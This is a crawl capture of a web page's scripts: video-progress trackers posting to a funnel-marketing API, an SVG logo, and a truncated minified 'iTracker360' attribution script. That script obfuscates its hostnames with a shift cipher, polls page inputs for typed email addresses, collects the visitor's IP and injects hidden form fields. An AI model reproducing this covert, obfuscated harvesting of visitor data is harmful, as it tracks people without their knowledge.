			if (videos[videoId].playing) {
				ytUpdateTime(videoId, update)
			} else {
				clearInterval(update);
			}
		}, 900);
	}
	if (event.data == YT.PlayerState.PAUSED || event.data == YT.PlayerState.BUFFERING || event.data == YT.PlayerState.ENDED || event.data == YT.PlayerState.CUED) {
		videos[videoId].playing	= false;
	}
}

function ytUpdateTime(videoId, update) {
	let current_time = videos[videoId].player.getCurrentTime();
	let duration = videos[videoId].player.getDuration();
	var nextSec;
	for (var key in videos[videoId].vset) {
		if (!videos[videoId].vset.hasOwnProperty(key)) continue;
		if(key=="highvol")
		{
			videos[videoId].highVol = videos[videoId].vset[key];
		}else{
			let postTime = key.includes('%') ? (parseInt(key.split('%')[0])/100) * duration : key;
			console.log(postTime);
			nextSec = parseInt(postTime)+3;
			if(current_time > parseInt(postTime) && current_time < nextSec && videos[videoId].playing){
				ytPostProgress(videos[videoId].vset[key], videoId, videos[videoId].highVol);
				delete videos[videoId].vset[key];
			}
		}
	}
}

function ytPostProgress(progressId, videoId, highVol)
{
	if(contactId && videoId){
		console.log("Request sent");
		var xmlhttp = new XMLHttpRequest(); 
		xmlhttp.open("POST", "https://api.fixyourfunnel.com/api/video_tracking/"+highVol+"/");
		xmlhttp.setRequestHeader("Content-Type", "application/json");
		xmlhttp.send(JSON.stringify({videoId:videoId, progressId:progressId, contactId:contactId}));	
	}
}

function getYtParameterByName(name, url) {
	if (!url) url = window.location.href;
	name = name.replace(/[\[\]]/g, "\\$&");
	let regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"), results = regex.exec(url);
	if (!results) return null;
	if (!results[2]) return '';
	return decodeURIComponent(results[2].replace(/\+/g, " "));
}

function getJSON(url, callback) {
	var xhr = new XMLHttpRequest();
	xhr.open('GET', url, true);
	xhr.responseType = 'json';
	xhr.onload = function() {
		var status = xhr.status;
		if (status === 200) {
		callback(null, xhr.response);
		} else {
		callback(status, xhr.response);
		}
	};
	xhr.send();
};

document.addEventListener("DOMContentLoaded", function(event) { 
	fyfysizeItUp();
	window.onresize = fyfysizeItUp;
});

function fyfysizeItUp(){
	var ytuae = document.getElementsByClassName("fyf_youtube_tracking")[0];
	if(ytuae)
	{
		var w169 = ytuae.clientWidth;
		var h169=(w169/16)*9;
		var wframe = ytuae.querySelector("iframe");
		ytuae.style.height = h169+"px";
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://d3ovnejdqs9etj.cloudfront.net/assets/video/wistia.js?ver=1.0.0
body_size: 1291
content:
var i,fyfvid=document.getElementsByClassName("fyf_wistia_tracking");for(i=0;i<fyfvid.length;i++)fyfvid[i].dataset.width||fyfvid[i].setAttribute("data","width: '100%'"),fyfvid[i].dataset.height||fyfvid[i].setAttribute("data","height: '420'"),fyfvid[i].dataset.fyfid&&fyfVideoEmbed(fyfvid[i]);function fyfVideoEmbed(t){var e="https://fast.wistia.net/embed/iframe/"+t.dataset.fyfid+"?plugin%5Bfyf_wistia_tracking%5D%5Bsrc%5D=https%3A%2F%2Fapi.fixyourfunnel.com%2Fapi%2Fwistia_plugin%2F"+t.dataset.fyfid+"%2F&",i=window.location.search,a=document.createElement("iframe");a.setAttribute("src",e+i),a.setAttribute("width",t.dataset.width),a.setAttribute("height",t.dataset.height),a.setAttribute("type","text/html"),a.setAttribute("frameborder",0),a.setAttribute("allowTransparency","true"),a.setAttribute("allowfullscreen","true"),a.setAttribute("mozallowfullscreen","true"),a.setAttribute("webkitallowfullscreen","true"),a.setAttribute("oallowfullscreen","true"),a.setAttribute("msallowfullscreen","true"),a.setAttribute("scrolling","no"),a.setAttribute("class","wistia_embed"),a.setAttribute("name","wistia_embed"),a.style.border="0",t.appendChild(a)}function fyfsizeItUpW(){var t=document.getElementsByClassName("fyf_wistia_tracking")[0];if(t){var e=t.clientWidth/16*9;t.querySelector("iframe").style.height=e+"px"}}document.addEventListener("DOMContentLoaded",function(t){fyfsizeItUpW(),window.onresize=fyfsizeItUpW});

--- FILE ---
content_type: image/svg+xml
request_url: https://marketgauge.com/img/mg-small.svg
body_size: 824
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1532.35 146.81">
  <defs>
    <style>
      .cls-1 {
        fill: #981d20;
      }

      .cls-2 {
        fill: none;
        stroke: #231f20;
        stroke-miterlimit: 10;
        stroke-width: 8px;
      }

      .cls-3 {
        fill: #8cc640;
      }

      .cls-4 {
        fill: #991d20;
      }
    </style>
  </defs>
  <g id="logo">
    <g>
      <polygon class="cls-4" points="381.35 21.72 333.12 21.72 300.1 104.49 346.4 104.49 381.35 21.72"/>
      <path class="cls-3" d="M269.93,0h62.13l-50.4,124.7h-48.23l32.04-74.19h-15.42L269.93,0Z"/>
      <rect class="cls-1" x="152.19" y="76.03" width="22.59" height="23.9"/>
      <rect class="cls-1" x="138.08" y="107.08" width="18.45" height="19.52"/>
      <rect class="cls-1" x="119.34" y="90.75" width="14.27" height="15.09"/>
      <rect class="cls-1" x="101.42" y="110.5" width="14.27" height="15.09"/>
      <rect class="cls-1" x="60.77" y="119.95" width="7.12" height="7.53"/>
      <rect class="cls-1" y="134.65" width="7.12" height="7.53"/>
      <rect class="cls-1" x="126.48" y="114.28" width="7.12" height="7.53"/>
      <rect class="cls-1" x="140.72" y="81.54" width="7.12" height="7.53"/>
      <rect class="cls-1" x="133.6" y="139" width="7.12" height="7.53"/>
      <rect class="cls-1" x="147.89" y="134.65" width="11.5" height="12.16"/>
      <rect class="cls-1" x="76.25" y="127.48" width="11.59" height="12.26"/>
      <path class="cls-1" d="M179.56,63.11s70.71-.16,70.22,0-21.02,47.39-21.02,47.39h-18.41v12.08h-12.06v23.95h-14.5v-9.61h-7.01v-7.17h6.84v-5.05h-14.01v-16.46h14.01v-7.17h10.1v-23.95h-14.16l-.02-14.01Z"/>
    </g>
  </g>
  <g id="text">
    <line class="cls-2" x1="585.07" y1="79.91" x2="624.86" y2="79.91"/>
    <line class="cls-2" x1="1178.74" y1="79.91" x2="1218.53" y2="79.91"/>
    <g>
      <polyline class="cls-2" points="451.35 110.18 451.35 34.28 487.92 85.19 521.34 34.28 521.34 110.18"/>
      <polyline class="cls-2" points="571.81 110.18 605.07 34.28 638 110.18"/>
      <polyline class="cls-2" points="1165.48 110.18 1198.74 34.28 1231.66 110.18"/>
      <path class="cls-2" d="M735.29,110.18l-26.7-30.27s22.72-3.71,22.72-23.34c0-14.23-5.84-22.28-16-22.28h-28.79v75.89"/>
      <line class="cls-2" x1="781.4" y1="110.18" x2="781.4" y2="30.09"/>
      <line class="cls-2" x1="781.4" y1="72.23" x2="829.28" y2="30.09"/>
      <line class="cls-2" x1="787.66" y1="66.73" x2="832.75" y2="109.02"/>
      <polyline class="cls-2" points="923.27 109.02 878.26 109.02 878.26 34.28 923.27 34.28"/>
      <line class="cls-2" x1="878.26" y1="76.42" x2="915.32" y2="76.42"/>
      <polyline class="cls-2" points="1532.35 109.02 1487.35 109.02 1487.35 34.28 1532.35 34.28"/>
      <line class="cls-2" x1="1487.35" y1="76.42" x2="1524.41" y2="76.42"/>
      <line class="cls-2" x1="963.64" y1="34.28" x2="1021.44" y2="34.28"/>
      <line class="cls-2" x1="992.54" y1="34.28" x2="992.54" y2="112.16"/>
      <path class="cls-2" d="M1271.85,30.31v54.66c0,1.35.12,2.72.5,4.02,3.36,11.46,14.1,19.32,25.87,18.87,11.08-.42,20.76-8.12,23.89-18.9.37-1.28.49-2.62.49-3.95V30.31"/>
      <path class="cls-2" d="M1086.75,76.87l44.84.06c0,42.29-73.3,42.29-73.3,0v-10.42c0-5.27,1.2-10.47,3.66-15.12,4.49-8.48,13.99-19.52,32.99-19.52,14.79,0,24.46,8.82,24.46,8.82"/>
      <path class="cls-2" d="M1395.36,76.87l44.84.06c0,42.29-73.3,42.29-73.3,0v-10.42c0-5.27,1.2-10.47,3.66-15.12,4.49-8.48,13.99-19.52,32.99-19.52,14.79,0,24.46,8.82,24.46,8.82"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://d3ovnejdqs9etj.cloudfront.net/assets/video/vimeo.js?ver=1.0.0
body_size: 4663
content:
!function(e, t) {
    "use strict";
    e = e || "docReady",
    t = t || window;
    var n = []
      , o = !1
      , a = !1;
    function i() {
        if (!o) {
            o = !0;
            for (var e = 0; e < n.length; e++)
                n[e].fn.call(window, n[e].ctx);
            n = []
        }
    }
    function d() {
        "complete" === document.readyState && i()
    }
    t[e] = function(e, t) {
        if ("function" != typeof e)
            throw new TypeError("callback for docReady(fn) must be a function");
        o ? setTimeout(function() {
            e(t)
        }, 1) : (n.push({
            fn: e,
            ctx: t
        }),
        "complete" === document.readyState || !document.attachEvent && "interactive" === document.readyState ? setTimeout(i, 1) : a || (document.addEventListener ? (document.addEventListener("DOMContentLoaded", i, !1),
        window.addEventListener("load", i, !1)) : (document.attachEvent("onreadystatechange", d),
        window.attachEvent("onload", i)),
        a = !0))
    }
}("fyfReady", window);
var fyftag = document.createElement("script");
fyftag.src = "https://player.vimeo.com/api/player.js";
var firstScriptTag = document.getElementsByTagName("script")[0];
firstScriptTag.parentNode.insertBefore(fyftag, firstScriptTag);
var contactId = getVimParameterByName("contactId");
contactId = (contactId == null || contactId == 0) && document.getElementById('cfni') != null ? document.getElementById('cfni').value : contactId;
var highVol = 0;
function checkForVideo() {
    var e, t = document.getElementsByClassName("fyf_vimeo_tracking");
    for (e = 0; e < t.length; e++) {
        t[e].dataset.height ? seth = t[e].dataset.height : (t[e].setAttribute("data-height", "420"),
        seth = 420);
        var n = fyfvcalcratio(null, seth);
        t[e].dataset.width ? t[e].setAttribute("data-width", n) : t[e].setAttribute("data-width", "640"),
        t[e].dataset.fyfid && fyfVimVideoEmbed(t[e])
    }
}
function fyfVimVideoEmbed(e) {
    let video_holder_id = e.id;
    let vimeoVideoId = e.dataset.fyfid;
    getJSON("https://api.fixyourfunnel.com/api/get_video_tracking/" + vimeoVideoId + "/", function(t, vset) {
        null !== t ? console.log("error") : console.log(vset),
        videoUrl = "https://vimeo.com/" + vimeoVideoId.replace(".", "/");
        let options = {
            url: videoUrl,
            height: e.dataset.height,
            width: e.dataset.width
        };
        let vimeoPlayer = new Vimeo.Player(video_holder_id,options);
        let vimeoDuration;
        vimeoPlayer.getDuration().then(function(duration) {
            vimeoDuration = duration;
        })
        vimeoPlayer.on("timeupdate", function(e) {
            let current_time = Math.round(e.seconds);
            for (var key in vset) {
                if (!vset.hasOwnProperty(key)) continue;
                if(key!="highvol") {
                    let postTime = key.includes('%') ? (parseInt(key.split('%')[0])/100) * vimeoDuration : parseInt(key);
                    let nextSec = parseInt(postTime)+3;
                    if(current_time > postTime && current_time < nextSec){
                        vPostProgress(vset[key], vimeoVideoId);
                        delete vset[key];
                    }
                }
            }
        })
    })
}
function getVimParameterByName(e, t) {
    t || (t = window.location.href),
    e = e.replace(/[\[\]]/g, "\\$&");
    var n = new RegExp("[?&]" + e + "(=([^&#]*)|&|#|$)").exec(t);
    return n ? n[2] ? decodeURIComponent(n[2].replace(/\+/g, " ")) : "" : null
}
function vPostProgress(e, vimeoVideoId) {
    if (contactId && vimeoVideoId) {
        var t = new XMLHttpRequest;
        t.open("POST", "https://api.fixyourfunnel.com/api/video_tracking/" + highVol + "/"),
        t.setRequestHeader("Content-Type", "application/json"),
        t.send(JSON.stringify({
            videoId: vimeoVideoId,
            progressId: e,
            contactId: contactId
        }))
    }
}
function getJSON(e, t) {
    var n = new XMLHttpRequest;
    n.open("GET", e, !0),
    n.responseType = "json",
    n.onload = function() {
        var e = n.status;
        t(200 === e ? null : e, n.response)
    }
    ,
    n.send()
}
function fyfvsizeItUpV() {
    setTimeout(function() {
        var e = document.getElementsByClassName("fyf_vimeo_tracking")[0];
        if (e) {
            var t = fyfvcalcratio(e.clientWidth, null);
            e.querySelector("iframe").style.height = t + "px"
        }
    }, 1e3)
}
function fyfvcalcratio(e, t) {
    return null != e ? e / 16 * 9 : t / 9 * 16
}
fyfReady(function() {
    checkForVideo()
}),
document.addEventListener("DOMContentLoaded", function(e) {
    fyfvsizeItUpV(),
    window.onresize = fyfvsizeItUpV
});


--- FILE ---
content_type: text/javascript
request_url: https://d2ieqaiwehnqqp.cloudfront.net/tc01484b893fcb098b17ebf845504a24b.js
body_size: 10672
content:
if("function"!=typeof Array.prototype.forEach&&(Array.prototype.forEach=function(n,e){for(var r=0;r<this.length;r++)n.call(e,this[r],r,this)}),Array.prototype.indexOf||(Array.prototype.indexOf=function(n){var e=this.length>>>0,r=Number(arguments[1])||0;for((r=r<0?Math.ceil(r):Math.floor(r))<0&&(r+=e);r<e;r++)if(r in this&&this[r]===n)return r;return-1}),window.console=window.console||function(){var n={};return n.log=n.warn=n.debug=n.info=n.error=n.time=n.dir=n.profile=n.clear=n.exception=n.trace=n.assert=function(){},n}(),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),function(){if(void 0===window.iTracker360){for(var n=document.location.href.toLowerCase(),e=["/wp-admin/post.php"],r=0;r<e.length;r++)if(n.indexOf(e[r])>=0)return void A();if(!function(){const n=navigator.userAgent.toLowerCase();return/bot|spider|crawler|crawl|slurp|fetch|preview|scanner|archiver|bingpreview/.test(n)}()){var t,o="tc01484b893fcb098b17ebf845504a24b.js",i=2674,a=["sou","med","cam","ter","con","gcl","mcl","fcl","ref","firstlpurl","customfield1","customfield2","customfield3","customfield4","gaclientid","fbp","fbc","ip","leadsource"],u={sou:"",med:"",ter:"",con:"",cam:"",ref:"",firstlpurl:"",gcl:"",mcl:"",fcl:"",gaclientid:"",fbp:"",fbc:"",leadsource:"",ip:"",customfield1:"",customfield2:"",customfield3:"",customfield4:""},f=0,m=0,s="",d=0,p=[],g=0,v="",_="itracker360_"+i,w="",h=function(){try{var n=window.localStorage,e="__storage_test__";return n.setItem(e,e),n.removeItem(e),1}catch(n){return 0}}(),k="iTracker360_2674",b="iTracker360_Aff_2674";"iTracker360"==k&&(k="iTracker360_"+i),"iTracker360_Aff"==b&&(b="iTracker360_Aff_"+i);var y="utm",I=y+"_source",R=y+"_medium",C=y+"_campaign",S=y+"_term",U=y+"_content",x=y+"_flpurl";Date.now||(Date.now=function(){return(new Date).getTime()}),G.decode=function(n){return n&&(n=(n=(n=(n=n.replace(/\+/g," ")).replace(/%([EF][0-9A-F])%([89AB][0-9A-F])%([89AB][0-9A-F])/gi,function(n,e,r,t){var o=parseInt(e,16)-224,i=parseInt(r,16)-128;if(0==o&&i<32)return n;var c=(o<<12)+(i<<6)+(parseInt(t,16)-128);return c>65535?n:String.fromCharCode(c)})).replace(/%([CD][0-9A-F])%([89AB][0-9A-F])/gi,function(n,e,r){var t=parseInt(e,16)-192;return t<2?n:String.fromCharCode(parseInt(r,16)-128+(t<<6))})).replace(/%([0-7][0-9A-F])/gi,function(n,e){return String.fromCharCode(parseInt(e,16))})),n},G.prototype.value=function(n){var e=this.dict[n];return e?e[e.length-1]:void 0},G.prototype.values=function(n){return this.dict[n]||[]},G.prototype.keys=function(){var n=[];for(var e in this.dict)n.push(e);return n};var T=null,M="email";!function(){if(s&&(u.ip=s),""==u.ip){if("Microsoft Internet Explorer"==navigator.appName&&window.XDomainRequest?(t=new XDomainRequest).onload=Y:t=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),"https:"!=window.location.protocol)try{t.open("GET","http://"+O("kr.kxvegqkx360.kyw/",2))}catch(n){return 0}else try{t.open("GET","https://"+O("kr.kxvegqkx360.kyw/",2))}catch(n){return 0}t.onreadystatechange=K;try{t.send()}catch(n){}}}(),kn(),Rn(window,"message",function(n){var e=0;try{var r=n.data,t=JSON.parse(n.data);e=1}catch(n){e=0}e&&void 0!==t.namespace&&t.namespace==_&&(function(n,e){for(var r=n.length;r--;)if(n[r]===e)return 1;return 0}(window.iTracker360.post_message_received,r)||(window.iTracker360.post_message_received.push(r),"sync"==t.command&&j(t.cv.email)&&vn(t.cv.email),"cookie"==t.command&&(v=t.cv,postmessage_details=t.details,t.details.affiliate_id&&(m=t.details.affiliate_id),F(k,t.cv,365),kn(),bn())))}),setInterval(function(){window.iTracker360.isPaymentPage?en('input[type="email"], input[name*="email"], input[id*="email"]').each(function(n){_n(n)}):en("input").each(function(n){_n(n)})},1e3),window.iTracker360={runApply:bn,regenDate:"2025-11-29 13:43:11 PM",license:o,pid:i,isPaymentPage:yn,i:u,sent:[],post_message_received:[]},window.iTracker360.isPaymentPage=yn(),function(){if("complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)In();else{var n=0;function e(){n||(n=1,In())}document.addEventListener&&document.addEventListener("DOMContentLoaded",e),window.addEventListener&&window.addEventListener("load",e),Rn(document,"readystatechange",function(){"loading"!==document.readyState&&In()})}}(),function(){if(!f){!function(){for(var n=[],e=0;e<n.length;e++){var r=n[e];A();var t=H(location.href);if(null!=t[r]){var o=t[r];1==j(o=o.replace(" ","+"))&&vn(o,1)}}}();var n=H(location.href),e=0;if(null!=n.contactId&&null!=n.orderId&&(e=1),null!=n.inf_field_Email&&null!=n.orderId&&(e=2),null!=n.Contact0Email&&null!=n.orderId&&(e=3),e>0){var r=n.orderId,t=n.inf_field_Email;null==t&&null==(t=n.Contact0Email)&&(t=null);var i=n.contactId;null==i&&(i=null);var c="";for(var a in c=(c=c+"token="+encodeURIComponent(o))+"&orderId="+encodeURIComponent(r),null!=t&&(c=c+"&email="+encodeURIComponent(t)),null!=i&&(c=c+"&contactId="+encodeURIComponent(i)),u)c=c+"&"+a+"="+encodeURIComponent(u[a]);mn(c)}f=1}}(),"undefined"!=typeof acuityEmailString&&acuityEmailString.split(",").map(n=>n.trim()).filter(Boolean).forEach(n=>{const e={namespace:_,cv:{email:n},command:"sync",details:{}};window.top.postMessage(JSON.stringify(e),"*")}),setInterval(function(){bn()},3e3)}}function A(n){}function E(){var n,e="";return""==w?(n=function(){for(var n=0,e=document.domain,r=e.split("."),t="_gd"+(new Date).getTime();n<r.length-1&&-1==document.cookie.indexOf(t+"="+t);)e=r.slice(-1-++n).join("."),document.cookie=t+"="+t+";SameSite=Lax;domain="+e+";";return document.cookie=t+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;SameSite=Lax;domain="+e+";",e}(),w=e=n):e=w,e}function F(n,e,r){var t=new Date,o="";location.hostname&&(location.hostname.toLowerCase().indexOf(".infusionsoft.com")>=0&&(o=location.hostname.toLowerCase()),location.hostname.toLowerCase().indexOf(".infusionsoft.net")>=0&&(o=location.hostname.toLowerCase()),location.hostname.toLowerCase().indexOf(".infusionsoft.app")>=0&&(o=location.hostname.toLowerCase())),o||"localhost"!=(o=E())&&(o="."+o);var i=escape(e),c="";if(r&&(t.setTime(t.getTime()+24*r*60*60*1e3),c=";expires="+t.toGMTString()),document.cookie=n+"="+i+";path=/;SameSite=Lax;domain="+o+c,h){var a=1;n==b&&(a=0),a&&localStorage.setItem(n+"Storage",i)}}function L(n){if(n==k&&v>"")return v;var e,r,t,o=document.cookie.split(";");for(e=0;e<o.length;e++)if(r=o[e].substr(0,o[e].indexOf("=")),t=o[e].substr(o[e].indexOf("=")+1),(r=r.replace(/^\s+|\s+$/g,""))==n)return unescape(t);if(h){var i=1;if(n==b&&(i=0),i){var c=localStorage.getItem(n+"Storage");if("undefined"!==c&&c)return c}}return null}function D(n){if(null===n||"null"==n)return null;var e=[];return e.sou=J(n,"sou=","|med="),e.med=J(n,"med=","|ter="),e.ter=J(n,"ter=","|con="),e.con=J(n,"con=","|cam="),e.cam=J(n,"cam=","|ref="),e.gcl=J(n,"gcl=","|"),e.mcl=J(n,"mcl=","|"),e.fcl=J(n,"fcl=","|"),e.customfield1=J(n,"customfield1=","|"),e.customfield2=J(n,"customfield2=","|"),e.customfield3=J(n,"customfield3=","|"),e.customfield4=J(n,"customfield4=","|"),e.ref=location.href,e.firstlpurl=J(n,"firstlpurl=","|"),e}function X(){var n="";for(var e in u)a.indexOf(e)>=0&&(n+="|"+e+"="+escape(u[e]));return n.substring(1)}function q(n,e){if(!(e%=26))return n;var t="";for(r=0,l=n.length;r<l;r++)c=n.charCodeAt(r),c>=97&&c<=122?t+=String.fromCharCode((c-71+e)%26+97):c>=65&&c<=90?t+=String.fromCharCode((c-39+e)%26+65):t+=n.charAt(r);return t}function O(n,e){var r=2,t=Math.floor(n.length/4);for(t<=0&&(t=1),os="";n.length>0;)str=n.substring(0,t),n=n.substring(t),os+=q(str,-r),r+=e;return os}function P(n){return"gclid"==n&&(n="gcl"),"msclkid"==n&&(n="mcl"),"fbclid"==n&&(n="fcl"),"affiliate"==n&&(n="aff"),"utm_source"==n&&(n="sou"),"utm_medium"==n&&(n="med"),"utm_term"==n&&(n="ter"),"utm_campaign"==n&&(n="cam"),"utm_content"==n&&(n="con"),"utm_gclid"==n&&(n="gcl"),"utm_msclkid"==n&&(n="mcl"),"utm_fbclid"==n&&(n="fcl"),"utm_aff"==n&&(n="aff"),"utm_flpurl"==n&&(n="flpurl"),"ga_source"==n&&(n="sou"),"ga_medium"==n&&(n="med"),"ga_term"==n&&(n="ter"),"ga_content"==n&&(n="con"),"ga_campaign"==n&&(n="cam"),"ga_gclid"==n&&(n="gcl"),"ga_msclkid"==n&&(n="mcl"),"ga_fbclid"==n&&(n="fcl"),"ga_aff"==n&&(n="aff"),"ga_flpurl"==n&&(n="flpurl"),n}function j(n){if(!n)return 0;if(-1!==n.indexOf("http://"))return 0;if(-1!==n.indexOf("https://"))return 0;if(/^\d+$/.test(n))return 0;if(null!=n&&n.length<128&&n.length>=8){var e=n.lastIndexOf(".");if(e>0&&n.substring(e+1).length>=2&&/^[^\s@]+@[^\s@]+\.([^\s@]+)$/.test(n)){var r=n.split("@");if(r[1]){var t=r[1];if(["gmail.co","yahoo.co","hotmail.co","ymail.co","msn.co","outlook.co","live.co","aol.co"].indexOf(t)>=0)return 0}return 1}}return 0}function N(n){var e={};return n.split("&").forEach(function(n){if(n){var r=(n=n.split("+").join(" ")).indexOf("="),t=r>-1?n.substr(0,r):n,o=r>-1?$(n.substr(r+1)):"",i=t.indexOf("[");if(-1==i)e[$(t)]?o.length>e[$(t)].length&&(e[$(t)]=o):e[$(t)]=o;else{var c=t.indexOf("]",i),a=$(t.substring(i+1,c));t=$(t.substring(0,i)),e[t]||(e[t]=[]),a?e[t][a]=o:e[t].push(o)}}}),e}function H(n){if(n.indexOf("#")>-1&&n.indexOf("?")>-1&&n.indexOf("#")<n.indexOf("?")&&(n=n.replace("#","TEMP_SYMBOL").replace("?","#").replace("TEMP_SYMBOL","?")),n.length>0){var e=document.createElement("a");e.href=n;var r=function(n){var e=[],r={};if(!n.href)return e;var t=n.search,o=n.hash;if(o||o.length>0){"#"==o.charAt(0)&&(o=o.slice(1));var i=N(o);for(var c in i)r[c]=i[c]}if(t||t.length>0){"?"==t.charAt(0)&&(t=t.slice(1));var a=N(t);for(var c in a)r[c]=a[c]}if(r)for(var c in r)e[c]=r[c];return e}(e);return r=function(n){var e=[],r="";if(n)for(var t in n)(r=P(t))in e&&("-"==n[t]||"direct"==n[t]||""==n[t])||(e[r]=$(n[t]));return e}(r),r}return[]}function B(n){var e=0;for(var r in n)n.hasOwnProperty(r)&&"sou"==r&&(e=1);return e}function G(n){this.dict={},n||(n=location.search),"?"==n.charAt(0)&&(n=n.substring(1));for(var e=/([^=&]+)(=([^&]*))?/g;match=e.exec(n);){var r=decodeURIComponent(match[1].replace(/\+/g," ")),t=match[3]?G.decode(match[3]):"";this.dict[r]?this.dict[r].push(t):this.dict[r]=[t]}}function $(n){try{return decodeURIComponent(decodeURIComponent(decodeURIComponent(n))).replace(RegExp("[+]","g")," ")}catch(n){}return G.decode(n)}function z(n){try{return unescape(decodeURIComponent(decodeURIComponent(decodeURIComponent(decodeURIComponent(n))))).replace(RegExp("[+]","g")," ")}catch(n){}try{return unescape(decodeURIComponent(decodeURIComponent(decodeURIComponent(decodeURIComponent(unescape(n)))))).replace(RegExp("[+]","g")," ")}catch(n){}return G.decode(n)}function J(n,e,r){if(!n)return null;for(var t=n.split(r),o=0;o<t.length;o++){var i=t[o];if(-1!=i.indexOf(e))return i.split(e)[1]}return null}function Y(){u.ip=t.responseText,s=u.ip,d&&bn()}function K(){4==t.readyState&&200==t.status&&Y()}function Q(){var n="utm_source="+encodeURIComponent(u.sou)+"&utm_medium="+encodeURIComponent(u.med)+"&utm_term="+encodeURIComponent(u.ter)+"&utm_content="+encodeURIComponent(u.con)+"&utm_campaign="+encodeURIComponent(u.cam);return-1==n.indexOf("utm_flpurl=")&&-1==n.indexOf("ga_flpurl=")&&u.firstlpurl>""&&(n=n+"&"+x+"="+encodeURIComponent(u.firstlpurl)),n}function V(){var n="ga_source="+encodeURIComponent(u.sou)+"&ga_medium="+encodeURIComponent(u.med)+"&ga_term="+encodeURIComponent(u.ter)+"&ga_content="+encodeURIComponent(u.con)+"&ga_campaign="+encodeURIComponent(u.cam);return-1==n.indexOf("utm_flpurl=")&&-1==n.indexOf("ga_flpurl=")&&u.firstlpurl>""&&(n=n+"&"+x+"="+encodeURIComponent(u.firstlpurl)),n}function W(n){return-1==n.indexOf("utm_source")&&-1==n.indexOf("ga_source")?1:0}function Z(n,e,r){var t=n.toLowerCase();return W(n)&&(n.indexOf("?")>=0?t.indexOf("/app/managecart/addproduct?")>=0?n.indexOf("#")>=0?n+="&":n+="#":n.length==n.indexOf("?")+1||(n+="&"):n+="?",n=n+U+"="+encodeURIComponent(u.con)+"&"+I+"="+encodeURIComponent(u.sou)+"&"+R+"="+encodeURIComponent(u.med)+"&"+S+"="+encodeURIComponent(u.ter)+"&"+C+"="+encodeURIComponent(u.cam),r&&(n=n+"&leadsource="+encodeURIComponent(u.leadsource)),-1==n.indexOf("utm_flpurl=")&&-1==n.indexOf("ga_flpurl=")&&u.firstlpurl>""&&(n=n+"&"+x+"="+encodeURIComponent(u.firstlpurl)),e&&-1==n.indexOf("referrer=")&&(n=n+"&referrer="+encodeURIComponent(u.ref))),n}function nn(n){return{elements:n,each:function(e){for(var r=0;r<n.length;r++)e(n[r])}}}function en(n){if(""!=n)try{var e=document.querySelectorAll(n)}catch(r){if(e=[],"input"==n.substring(0,5))return nn(document.getElementsByTagName("input"));if("iframe"==n)return nn(document.getElementsByTagName("iframe"))}else e=[];return nn(e)}function rn(n,e){var r=function(n){if(n)var e=n.getElementsByTagName("input");else e=[];return nn(e)}(n),t=0;return r.each(function(n){n.getAttribute("name")==e&&(t=n)}),t}function tn(n){for(;n&&n.parentNode;){if((n=n.parentNode).nodeName&&"form"==n.nodeName.toLowerCase())return n;if(n.nodeName&&"body"==n.nodeName.toLowerCase())return null}return null}function on(n,e,r){var t,o,i,c=rn(n,e);null!=c&&0!=c?c.setAttribute("value",r):n&&n.appendChild((t=e,o=r,(i=document.createElement("input")).setAttribute("type","hidden"),i.setAttribute("name",t),i.setAttribute("value",o),i))}function cn(n,e){var r=function(n){if(!n)return 0;try{return null!=n.querySelector("input[name=inf_form_xid]")}catch(e){return n.inf_form_xid?1:0}}(n)||e;for(var t in u){var o=1;o&&["fcl","gcl","mcl","gaclientid","fbp","fbc"].indexOf(t)>=0&&(o=""==u[t]||"-"==u[t]||"fcl"==t||"gcl"==t||"mcl"==t||"gaclientid"==t||"fbp"==t||"fbc"==t?0:1);var i="";switch(t){case"sou":i="GaSource";break;case"med":i="GaMedium";break;case"ter":i="GaTerm";break;case"con":i="GaContent";break;case"cam":i="GaCampaign";break;case"ref":i="GaReferurl";break;case"firstlpurl":i="FirstPage";break;case"gcl":case"mcl":case"gaclientid":case"fcl":case"fbp":case"fbc":case"customfield1":case"customfield2":case"customfield3":case"customfield4":i="";break;case"ip":i="IPAddress";break;case"leadsource":i="leadsource";break;default:continue}if(""!=i){if(i=r?"inf_custom_"+i:"Contact0_"+i,"leadsource"==t){var c=0;if(c=null!=(c=rn(n,"inf_field_LeadSourceId"))&&0!=c?1:0){i="";continue}i=r?"inf_field_LeadSourceName":"LeadSource"}o&&i&&on(n,i,u[t])}}}function an(n){for(var e in n)u[e]=null!=n[e]?n[e]:"";u.sou=""==u.sou?"-":u.sou,u.med=""==u.med?"-":u.med,u.ter=""==u.ter?"-":u.ter,u.con=""==u.con?"-":u.con,u.cam=""==u.cam?"-":u.cam,u.customfield1=""==u.customfield1?"-":u.customfield1,u.customfield2=""==u.customfield2?"-":u.customfield2,u.customfield3=""==u.customfield3?"-":u.customfield3,u.customfield4=""==u.customfield4?"-":u.customfield4}function un(n,e){var r=H("?"+e);r.email&&function(n){if(h){var e=function(n){var e="";if(h){n=n.replace(" ","+");for(var r=0;r<localStorage.length;r++)if((e=localStorage.key(r)).startsWith("i360Sync"+i))try{let r=JSON.parse(window.atob(localStorage.getItem(e))).email;if(A(),n==r)return e}catch(n){A()}}return""}(n);e>""&&localStorage.removeItem(e)}}(r.email)}function fn(n,e){var r,t,o;r=O("kvtcemgt360.eqq/xvegoiv/mw_lzzv_vuyz/gazuycjuqb_pivltmz.zrz",2),t=e,(o=document.createElement("script")).type="text/javascript",o.src=window.location.protocol+"//"+r+"?"+t,document.getElementsByTagName("body")[0].appendChild(o)}function mn(n){!function(n,e,r,t,o){var i,c=[],a="",u=0;if(e=e.toUpperCase(),"object"==typeof r){for(var f in r)r.hasOwnProperty(f)&&(c[c.length]=f+"="+r[f]);a=c.join("&")}if("undefined"!=typeof XMLHttpRequest)"Microsoft Internet Explorer"==navigator.appName&&window.XDomainRequest?((i=new XDomainRequest).onprogress=function(){},i.onload=function(){t(i,r)},u=1):(i=new XMLHttpRequest).onerror=function(){o(i,r)};else for(var 